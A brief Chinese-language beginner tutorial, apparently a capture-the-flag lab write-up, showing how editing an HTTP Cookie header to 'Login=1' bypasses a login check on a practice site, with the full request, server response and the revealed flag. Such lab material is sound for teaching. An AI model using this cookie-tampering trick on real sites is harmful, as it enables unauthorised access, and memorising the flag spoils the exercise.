 网络安全基础入门
常用套路总结
修改或添加HTTP请求头
解题思路：修改cookie的值，改变登录状态。
GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: Login=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 13 Jun 2018 17:22:47 GMT
Content-Type: text/html
Connection: close
Via: 15147
Set-Cookie: Login=0
Content-Length: 152
<html>
<head>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
</head>
<body>
key is: yescookieedit7823789KJ